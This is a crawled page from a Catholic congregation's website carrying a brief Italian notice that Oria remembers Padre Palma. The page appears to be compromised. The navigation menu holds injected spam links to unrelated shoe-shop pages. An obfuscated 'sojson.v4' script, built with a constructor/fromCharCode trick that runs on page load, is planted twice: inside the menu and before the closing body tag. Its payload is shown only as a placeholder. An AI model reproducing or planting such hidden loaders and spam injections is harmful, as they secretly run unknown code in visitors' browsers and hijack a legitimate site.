

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rcj.org/fr/news/oria-ricorda-padre-palma
body_size: 6798
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="Oria ricorda Padre Palma Il 6 febbraio 2022 Oria ricorda Padre Palma. Ringraziamo insieme il Signore e preghiamo perché si compia il disegno di Dio sul Padre Palma per il bene della Chiesa e della nostra Congregazione." />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/fr/news/oria-ricorda-padre-palma" />
<link rel="shortlink" href="https://rcj.org/fr/node/20557" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/fr/news/oria-ricorda-padre-palma" />
<meta property="og:title" content="Oria ricorda Padre Palma" />
<meta property="og:description" content="Oria ricorda Padre Palma Il 6 febbraio 2022 Oria ricorda Padre Palma. Ringraziamo insieme il Signore e preghiamo perché si compia il disegno di Dio sul Padre Palma per il bene della Chiesa e della nostra Congregazione." />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/palma-oria-22-1.jpg" />
  <title>Oria ricorda Padre Palma | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/fr_C91Ktc6anzyT-Y9BDN1aDNer610OhG_SypBgC2no5-k.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"pvvCrdGjchBLa8LKkRcs9UuFNO16H8kPJp05J8mVX4U","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/fr_C91Ktc6anzyT-Y9BDN1aDNer610OhG_SypBgC2no5-k.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"D\u00e9plier","collapseText":"Replier","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"D\u00e9plier","collapseText":"Replier","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1769065894">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.aal.edu.ar/ffebdgrshop/men/obuv/sandali/162299709-cholovichi-sandali-akvashuzi-crocs-swiftwater-wave-46-47-rozmir" title="" class="sf-depth-1">Мужские сандалии аквашузы crocs swiftwater wave 46, Украина #162299709, Шлёпанцы сабо crocs размер м6w8 38-39 , 47 размер — цена 1750 грн в каталоге Сандалии ✓ Купить мужские вещи по доступной цене на Шафе</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://novogas.by/bfebceyshop/air-jordan-retro-6-jungle-tiger-customs-v-b/" title="" class="sf-depth-1">NovogasShops - las jordan lifestyle graphic duffel - Air las jordan Retro 6 &amp;#039;Jungle Tiger&amp;#039; Customs by V.A.B.</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.hysteroscopie.org/defbaacshop/nba/trailblazers/news/blazers-predicted-to-land-75m-star-for-anfernee-simons-01jhr99kgb1f" title="" class="sf-depth-1">Blazers Predicted to Land M Star For Anfernee Simons</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebbffshop" title="" class="sf-depth-1">sacai nike vaporwaffle 2021 release date</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebbbdpshop" title="" class="sf-depth-1">mens undefeated x nike kobe 5 protro hall of fame shoes da6809 700</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebccxshop" title="" class="sf-depth-1">air jordan 4 wmns shimmer bronze eclipse dj0675 200</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/fr" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/fr/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/fr/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/fr/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/fr/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/fr/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/fr/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/fr/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Oria ricorda Padre Palma                </h1>
                                                                                                                <div id="node-20557" class="node node-article node-promoted clearfix" about="/fr/news/oria-ricorda-padre-palma" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Oria ricorda Padre Palma" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2022-01-26T08:09:55+01:00" datatype="xsd:dateTime" rel="sioc:has_creator">Soumis par <span class="username" xml:lang="" about="/fr/users/siciliano-fortunato" typeof="sioc:UserAccount" property="foaf:name" datatype="">Siciliano Fortunato</span> le mer, 01/26/2022 - 08:09</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Oria ricorda Padre Palma</p>
<p>Il 6 febbraio 2022 Oria ricorda Padre Palma. Ringraziamo insieme il Signore e preghiamo perché si compia il disegno di Dio sul Padre Palma per il bene della Chiesa e della nostra Congregazione.</p>
</div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/palma-oria-22-1.jpg?itok=nzzMuxkj"><a href="https://rcj.org/sites/default/files/field/image/palma-oria-22-1.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/palma-oria-22-1.jpg?itok=nzzMuxkj" width="220" height="156" alt="" /></a></div></div></div><div class="field field-name-field-news-circoscrizione field-type-taxonomy-term-reference field-label-above"><div class="field-label">Circoscrizione:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/fr/news/provincia-italia-centro-sud" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Provincia Italia Centro-Sud</a></div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/fr/user/login?destination=node/20557%23comment-form">Identifiez-vous</a> pour poster des commentaires</span></li>
</ul>
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-8c4f606d3806a37b599170335420d815">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1769065894" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='e6fbd'></span></body>
</html>
